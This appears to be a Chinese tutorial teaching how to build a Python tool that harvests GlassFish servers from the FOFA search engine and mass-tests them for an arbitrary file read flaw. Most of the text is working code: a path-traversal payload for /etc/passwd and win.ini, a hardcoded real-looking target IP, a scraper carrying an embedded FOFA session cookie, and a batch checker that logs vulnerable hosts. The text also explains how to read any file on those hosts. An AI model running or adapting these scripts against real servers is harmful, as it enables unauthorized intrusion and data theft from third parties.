



数据来源
学习内容和目的:
- ---Request 爬虫技术,lxml 数据提取,异常护理,Fofa 等使用说明
- ---掌握利用公开或 0day 漏洞进行批量化的收集及验证脚本开发
- Python 开发-某漏洞 POC 验证批量脚本
- ---glassfish存在任意文件读取在默认48484端口,漏洞验证的poc为:
案例一:应用服务器glassfish任意文件读取漏洞 (漏洞发现)
http://localhost:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd etc/passwd 是linux系统 如果是Windows就改成/windows/win.ini,然后在fofa上搜索相应的关键字(中间件+端口+国家):
网络空间测绘,网络空间安全搜索引擎,网络空间搜索引擎,安全态势感知 - FOFA网络空间测绘系统
"glassfish"&& port="4848" # glassfish 查找的关键字 查找对应“4848”端口的资产
1、检测网站是否存在glassfish任意文件读取漏洞
创建一个 Glassfish_poc.py 文件写入以下代码:
import requests # 安装:pip install requests
"""
1、检测网站是否存在glassfish任意文件读取漏洞
"""
url='http://200.182.8.121:4848/' # 要检测的网站ip
payload_linux='/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd' # linux系统
payload_windows='/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/windows/win.ini' # windows系统
# data_linux = requests.get(url+payload_linux) # 使用requests模块的get方法请求网站获取网站源代码
# data_windows = requests.get(url+payload_windows) # 获取请求后的返回源代码
# print(data_linux.content.decode('utf-8')) # content 查看返回的结果,decode('utf-8') 使用utf-8的编码格式查看
# print(data_windows.content.decode('utf-8'))
data_linux = requests.get(url+payload_linux).status_code # 获取请求后的返回状态码
data_windows = requests.get(url+payload_windows).status_code # 获取请求后的返回状态码
print(data_linux)
print(data_windows)
if data_linux == 200 or data_windows == 200: # 判断状态码,200漏洞存在否则不存在
print("yes")
else:
print("no")
2、实现这个漏洞批量化
1)首先使用Fofa检查一下使用了glassfish这个服务器的网站

选择分页后的URL:
https://fofa.info/result?qbase64=ImdsYXNzZmlzaCIgJiYgcG9ydD0iNDg0OCI%3D&page=2&page_size=10)huo
2)获取Fofa搜索后的源代码(HTML代码)
在原来的文件中添加就好
import requests # requests模块是用来发送网络请求的 安装:pip install requests
import base64
"""
1、检测网站是否存在glassfish任意文件读取漏洞
"""
url='http://200.182.8.121:4848/' # 要检测的网站ip
payload_linux='/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd' # linux系统
payload_windows='/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/windows/win.ini' # windows系统
# data_linux = requests.get(url+payload_linux) # 获取请求后的返回源代码
# data_windows = requests.get(url+payload_windows) # 获取请求后的返回源代码
# print(data_linux.content.decode('utf-8')) # content 查看返回的结果,decode('utf-8') 使用utf-8的编码格式查看
# print(data_windows.content.decode('utf-8'))
data_linux = requests.get(url+payload_linux).status_code # 获取请求后的返回状态码
data_windows = requests.get(url+payload_windows).status_code # 获取请求后的返回状态码
print(data_linux)
print(data_windows)
if data_linux == 200 or data_windows == 200: # 判断状态码,200漏洞存在否则不存在
print("yes")
else:
print("no")
"""
2、如何实现这个漏洞批量化:
1) 获取到可能存在漏洞的地址信息-借助Fofa进行获取目标
1.2) 将请求的数据进行筛选
2) 批量请求地址信息进行判断是否存在-单线程和多线程
"""
# 第1页
search_data = '"glassfish" && port="4848" && country="CN"' # 搜索的关键字, country 查询的国家 CN 中国
url = 'https://fofa.info/result?qbase64=' # fofa网站的url ?qbase64= 请求参数(需要base64字符串格式的参数)
search_data_bs = str(base64.b64encode(search_data.encode("utf-8")), "utf-8") # 把我们的搜索关键字加密成base64字符串
urls = url + search_data_bs # 拼接网站url
result = requests.get(urls).content # 使用requests模块的get方法请求网站获取网站源代码,content读取数据
etree = html.etree # lxml 库提供了一个 etree 模块,该模块专门用来解析 HTML/XML 文档
print(urls)
print(result.decode('utf-8')) 
3)使用lxml模块中的etree方法提取我们需要的数据(网站的ip)
首先需要明确我们需要的数据是啥,对我们最有价值的数据就是使用了glassfish这个服务器搭建的网站的IP/域名
然后要找到IP/域名在源码中的那个位置,方法:在浏览器中先使用fofa搜索网站 -> 打开开发者工具(F12) ->使用开发者工具栏中的箭头点击我们要查看的IP/域名


在原来的文件中继续更改
import requests # requests模块是用来发送网络请求的 安装:pip install requests
import base64
from lxml import html # lxml 提取HTML数据,安装:pip install lxml
"""
1、检测网站是否存在glassfish任意文件读取漏洞
"""
url='http://200.182.8.121:4848/' # 要检测的网站ip
payload_linux='/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd' # linux系统
payload_windows='/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/windows/win.ini' # windows系统
# data_linux = requests.get(url+payload_linux) # 获取请求后的返回源代码
# data_windows = requests.get(url+payload_windows) # 获取请求后的返回源代码
# print(data_linux.content.decode('utf-8')) # content 查看返回的结果,decode('utf-8') 使用utf-8的编码格式查看
# print(data_windows.content.decode('utf-8'))
data_linux = requests.get(url+payload_linux).status_code # 获取请求后的返回状态码
data_windows = requests.get(url+payload_windows).status_code # 获取请求后的返回状态码
print(data_linux)
print(data_windows)
if data_linux == 200 or data_windows == 200: # 判断状态码,200漏洞存在否则不存在
print("yes")
else:
print("no")
"""
2、如何实现这个漏洞批量化:
1) 获取到可能存在漏洞的地址信息-借助Fofa进行获取目标
1.2) 将请求的数据进行筛选
2) 批量请求地址信息进行判断是否存在-单线程和多线程
"""
# 第1页 && country="CN"
search_data = '"glassfish" && port="4848"' # 搜索的关键字, country 查询的国家 CN 中国
url = 'https://fofa.info/result?qbase64=' # fofa网站的url ?qbase64= 请求参数(需要base64字符串格式的参数)
search_data_bs = str(base64.b64encode(search_data.encode("utf-8")), "utf-8") # 把我们的搜索关键字加密成base64字符串
urls = url + search_data_bs # 拼接网站url
result = requests.get(urls).content # 使用requests模块的get方法请求网站获取网站源代码,content读取数据
etree = html.etree # lxml 库提供了一个 etree 模块,该模块专门用来解析 HTML/XML 文档
print(urls)
# print(result.decode('utf-8')) # 查看返回结果
soup = etree.HTML(result) # result.decode('utf-8') 请求返回的HTML代码
ip_data = soup.xpath('//span[@class="hsxa-host"]/a[@target="_blank"]/@href') # 公式://标签名称[@属性='属性的值'] ,意思是先找span标签class等于hsxa-host的然后在提取其内部的a标签属性为@target="_blank"的href属性出来(就是一个筛选数据的过程,筛选符合条件的)
print(ip_data)

最后把数据存储到本地的文件中
改下代码
# set() 将容器转换为集合类型,因为集合类型不会存储重复的数据,给ip去下重
ipdata = '\n'.join(set(ip_data)) # join()将指定的元素以\n换行进行拆分在拼接(\n也可以换成其他字符,不过这里的需求就是把列表拆分成一行一个ip,方便后面的文件写入)
print(ipdata,type(ipdata))
with open(r'ip.txt','a+') as f: # open()打开函数 a+:以读写模式打开,如果文件不存在就创建,以存在就追加
f.write(ipdata) # write() 方法写入数据
f.close() # close() 关闭保存文件
4)实现翻页获取数据
现在只是获取了第一页的数据只有10条,我们这里实现一个翻页,但是这个网站需要我们登录之后才能进行翻页,所以我们先登录一下,然后选择翻页查看网站url路径的变化,如果url没有变化就要打开F12或者使用抓包软件进行查看,因为如果没有变化就说明这个翻页的请求不是get可能是post或者其他

知道了网站是通过page这个参数控制页数后我们也改下自己的代码,如果要改一页的展示数量也可以加上page_size
获取登录后的cookie(用来验证身份的)

改下代码
import requests # requests模块是用来发送网络请求的 安装:pip install requests
import base64
from lxml import html # lxml 提取HTML数据,安装:pip install lxml
import time
"""
1、检测网站是否存在glassfish任意文件读取漏洞
"""
url='http://200.182.8.121:4848/' # 要检测的网站ip
payload_linux='/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd' # linux系统
payload_windows='/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/windows/win.ini' # windows系统
# data_linux = requests.get(url+payload_linux) # 获取请求后的返回源代码
# data_windows = requests.get(url+payload_windows) # 获取请求后的返回源代码
# print(data_linux.content.decode('utf-8')) # content 查看返回的结果,decode('utf-8') 使用utf-8的编码格式查看
# print(data_windows.content.decode('utf-8'))
data_linux = requests.get(url+payload_linux).status_code # 获取请求后的返回状态码
data_windows = requests.get(url+payload_windows).status_code # 获取请求后的返回状态码
print(data_linux)
print(data_windows)
if data_linux == 200 or data_windows == 200: # 判断状态码,200漏洞存在否则不存在
print("yes")
else:
print("no")
"""
2、如何实现这个漏洞批量化:
1) 获取到可能存在漏洞的地址信息-借助Fofa进行获取目标
1.2) 将请求的数据进行筛选
2) 批量请求地址信息进行判断是否存在-单线程和多线程
"""
# 循环切换分页
search_data = '"glassfish" && port="4848"' # 搜索的关键字, country 查询的国家 CN 中国
url = 'https://fofa.info/result?qbase64=' # fofa网站的url ?qbase64= 请求参数(需要base64字符串格式的参数)
search_data_bs = str(base64.b64encode(search_data.encode("utf-8")), "utf-8") # 把我们的搜索关键字加密成base64字符串
headers = { # 请求的头部,用于身份验证
'cookie':'fofa_token=eyJhbGciOiJIUzUxMiIsImtpZCI6Ik5XWTVZakF4TVRkalltSTJNRFZsWXpRM05EWXdaakF3TURVMlkyWTNZemd3TUdRd1pUTmpZUT09IiwidHlwIjoiSldUIn0.eyJpZCI6MjUxMjA0LCJtaWQiOjEwMDE0MzE2OSwidXNlcm5hbWUiOiLpk7bmsrMiLCJleHAiOjE2NzgzNTkxOTR9.6TcINucthbtdmQe3iOOwkzJCoaRJWcfWzMoTq-886pCOPz9VKAWCqmi9eOvLRj4o8SBn9OlthV3V7Iqb_7uLUw;'
}
# 这里就是遍历9页数据,如果需要更多也可以把数字改大
for yeshu in range(1,10): # range(num1,num2) 创建一个数序列如:range(1,10) [1,2,...,9] 不包括num2自身
try:
# print(yeshu) # 1,2,3,4,5,6,7,8,9
urls = url + search_data_bs +"&page="+ str(yeshu) +"&page_size=10" # 拼接网站url,str()将元素转换成字符串,page页数, page_size每页展示多少条数据
print(f"正在提取第{yeshu}页数据")
# urls 请求的URL headers 请求头,里面包含身份信息
result = requests.get(urls,headers=headers).content # 使用requests模块的get方法请求网站获取网站源代码,content读取数据
etree = html.etree # lxml 库提供了一个 etree 模块,该模块专门用来解析 HTML/XML 文档
print(urls)
# print(result.decode('utf-8')) # 查看返回结果
soup = etree.HTML(result) # result.decode('utf-8') 请求返回的HTML代码
ip_data = soup.xpath('//span[@class="hsxa-host"]/a[@target="_blank"]/@href') # 公式://标签名称[@属性='属性的值'] ,意思是先找span标签class等于hsxa-host的然后在提取其内部的a标签属性为@target="_blank"的href属性出来(就是一个筛选数据的过程,筛选符合条件的)
# set() 将容器转换为集合类型,因为集合类型不会存储重复的数据,给ip去下重
ipdata = '\n'.join(set(ip_data)) # join()将指定的元素以\n换行进行拆分在拼接(\n也可以换成其他字符,不过这里的需求就是把列表拆分成一行一个ip,方便后面的文件写入)
time.sleep(0.5) # time.sleep(0.5) 阻塞0.5秒,让程序不要执行太快不然容易报错
if ipdata == '': # 我的fofa账号就是普通的账号,没开通会员可以查看上网数据有限,所以这里写个判断
print(f"第{yeshu}页数据,提取失败数据为空,没有权限")
else:
print(f"第{yeshu}页数据{ipdata}")
with open(r'ip.txt','a+') as f: # open()打开函数 a+:以读写模式打开,如果文件不存在就创建,以存在就追加
f.write(ipdata) # write() 方法写入数据
f.close() # close() 关闭保存文件
except Exception as e:
pass
然后如果要检查这些网站的漏洞就把文件内的数据读取出来按照之前的检测步骤就可以批量检测了
5)实现批量检测漏洞,在同级目录下创建 check_vuln.py 写入如下代码:
import requests,time
def poc_check():
payload_linux = '/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd'
payload_windows = '/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/windows/win.ini'
for ip in open('ip.txt'): # ip.txt 就是刚才我们通过fofa提取出来的目标网站ip
ip = ip.replace('\n', '') # replace() 方法替换字符串,将换行替换为空
try:
print(f"正在检测:{ip}")
# requests模块是用来发送网络请求的 .get() 发送get请求 status_code获取请求之后的状态码,200正常发送说明存在漏洞
vuln_code_l = requests.get(ip + payload_linux).status_code # 发送检测linux系统的请求,因为我们现在也不知道目标是什么操作系统所以都发送试试
vuln_code_w = requests.get(ip + payload_windows).status_code # 发送检测windows系统的请求
print(vuln_code_l,vuln_code_w)
if vuln_code_l == 200 or vuln_code_w == 200: # 判断当前网站是否存在漏洞
# print(poc_data.content.decode('utf-8'))
print("-----------")
with open(r'vuln.txt','a') as f: # 将存在漏洞的网站url存入本地文件中
f.write(ip+'\n') # write()文件写入方法,\n 换行让一个url占一行
f.close()
time.sleep(0.5)
except Exception as e:
print(e)
if __name__ == '__main__':
poc_check()
6)漏洞利用这个漏洞就是一个任意文件读取的漏洞,我们只需要访问网站ip+ 攻击的url+要查看的文件路径
访问网站的url/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/要查看的文件
7)代码优化
将Glassfish_poc.py文件的代码改下,过程:将两个文件合成了一个,支持从外部传入数据调用程序
import requests # requests模块是用来发送网络请求的 安装:pip install requests
import base64
from lxml import html # lxml 提取HTML数据,安装:pip install lxml
import time
import sys
"""
1、批量收集使用了应用服务器glassfish的网站ip/域名:
1) 获取到可能存在漏洞的地址信息-借助Fofa进行获取目标
1.2) 将请求的数据进行筛选
2) 批量请求地址信息进行判断是否存在-单线程和多线程
"""
def fofa_search(search_data:str,page:int,cookie:str=''):
"""
批量收集使用了应用服务器glassfish的网站IP的批量化函数
:param search_data: 接收fofa的搜索关键字
:param page: 接收fofa的数据读取页数
:param cookie: 接收fofa的登录后的cookie用于身份验证
:return: Nono
"""
url = 'https://fofa.info/result?qbase64=' # fofa网站的url ?qbase64= 请求参数(需要base64字符串格式的参数)
search_data_bs = str(base64.b64encode(search_data.encode("utf-8")), "utf-8") # 把我们的搜索关键字加密成base64字符串
if cookie =='': # 如果没有传入cookie就使用默认的
cookie = 'fofa_token=eyJhbGciOiJIUzUxMiIsImtpZCI6Ik5XWTVZakF4TVRkalltSTJNRFZsWXpRM05EWXdaakF3TURVMlkyWTNZemd3TUdRd1pUTmpZUT09IiwidHlwIjoiSldUIn0.eyJpZCI6MjUxMjA0LCJtaWQiOjEwMDE0MzE2OSwidXNlcm5hbWUiOiLpk7bmsrMiLCJleHAiOjE2NzgzNTkxOTR9.6TcINucthbtdmQe3iOOwkzJCoaRJWcfWzMoTq-886pCOPz9VKAWCqmi9eOvLRj4o8SBn9OlthV3V7Iqb_7uLUw;'
headers = { # 请求的头部,用于身份验证
'cookie':cookie
}
# 这里就是遍历9页数据,如果需要更多也可以把数字改大
for yeshu in range(1,page+1): # range(num1,num2) 创建一个数序列如:range(1,10) [1,2,...,9] 不包括num2自身
try:
# print(yeshu) # 1,2,3,4,5,6,7,8,9
urls = url + search_data_bs +"&page="+ str(yeshu) +"&page_size=10" # 拼接网站url,str()将元素转换成字符串,page页数, page_size每页展示多少条数据
print(f"正在提取第{yeshu}页数据")
# urls 请求的URL headers 请求头,里面包含身份信息
result = requests.get(urls,headers=headers).content # 使用requests模块的get方法请求网站获取网站源代码,content读取数据
etree = html.etree # lxml 库提供了一个 etree 模块,该模块专门用来解析 HTML/XML 文档
print(urls)
# print(result.decode('utf-8')) # 查看返回结果
soup = etree.HTML(result) # result.decode('utf-8') 请求返回的HTML代码
ip_data = soup.xpath('//span[@class="hsxa-host"]/a[@target="_blank"]/@href') # 公式://标签名称[@属性='属性的值'] ,意思是先找span标签class等于hsxa-host的然后在提取其内部的a标签属性为@target="_blank"的href属性出来(就是一个筛选数据的过程,筛选符合条件的)
# set() 将容器转换为集合类型,因为集合类型不会存储重复的数据,给ip去下重
ipdata = '\n'.join(set(ip_data)) # join()将指定的元素以\n换行进行拆分在拼接(\n也可以换成其他字符,不过这里的需求就是把列表拆分成一行一个ip,方便后面的文件写入)
time.sleep(0.5) # time.sleep(0.5) 阻塞0.5秒,让程序不要执行太快不然容易报错
if ipdata == '': # 我的fofa账号就是普通的账号,没开通会员可以查看上网数据有限,所以这里写个判断
print(f"第{yeshu}页数据,提取失败数据为空,没有权限")
else:
print(f"第{yeshu}页数据{ipdata}")
# with open 语法 会在文件操作完成后自动关闭文件,就相当自动执行 f.close() 方法
with open(r'ip.txt','a+') as f: # open()打开函数 a+:以读写模式打开,如果文件不存在就创建,以存在就追加
f.write(ipdata) # write() 方法写入数据
except Exception as e:
pass
"""
2、批量检测网站是否存在应用服务器glassfish任意文件读取漏洞
"""
def check_vuln():
"""
批量检测ip.txt文件中网站是否存在漏洞,收集起来放入vuln.txt中
:return: None
"""
payload_linux = '/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd'
payload_windows = '/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/windows/win.ini'
for ip in open('ip.txt'): # ip.txt 就是刚才我们通过fofa提取出来的目标网站ip
ip = ip.replace('\n', '') # replace() 方法替换字符串,将换行替换为空
try:
print(f"正在检测:{ip}")
# requests模块是用来发送网络请求的 .get() 发送get请求 status_code获取请求之后的状态码,200正常发送说明存在漏洞
vuln_code_l = requests.get(ip + payload_linux).status_code # 发送检测linux系统的请求,因为我们现在也不知道目标是什么操作系统所以都发送试试
vuln_code_w = requests.get(ip + payload_windows).status_code # 发送检测windows系统的请求
print(vuln_code_l, vuln_code_w)
if vuln_code_l == 200 or vuln_code_w == 200: # 判断当前网站是否存在漏洞
# print(poc_data.content.decode('utf-8'))
with open(r'vuln.txt', 'a') as f: # 将存在漏洞的网站url存入本地文件中
f.write(ip + '\n') # write()文件写入方法,\n 换行让一个url占一行
time.sleep(0.5)
except Exception as e:
print(e)
if __name__ == '__main__':
try:
search = sys.argv[1] # 接收外部传进来的第一个参数,搜索的参数
page = sys.argv[2] # 接收外部传进来的第二个参数,搜索的页数
fofa_search(search,int(page)) # 批量收集网站ip
except Exception as e: # 如果没有在外部传入两参数,就会报错
search = '"glassfish" && port="4848" && country="CN"' # 搜索的关键字, country 查询的国家 CN 中国
page = 10
fofa_search(search,page) # 手动传入参数
check_vuln() # 批量检测网站是否存在漏洞
如果配置了python的系统环境变量,执行命令的pthon执行程序也可以不写,直接写项目路径+参数
F:\python项目\python_study\day77\Glassfish_poc.py glassfish 10